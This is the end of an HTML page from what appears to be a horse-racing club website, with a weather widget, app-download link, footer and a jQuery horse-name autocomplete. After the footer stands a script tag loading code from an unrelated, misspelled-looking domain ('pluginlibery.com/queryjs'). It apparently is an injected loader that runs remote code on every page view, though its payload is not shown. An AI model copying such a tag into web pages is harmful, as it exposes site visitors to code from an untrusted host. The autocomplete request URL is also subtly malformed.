                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '1993-03-28';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>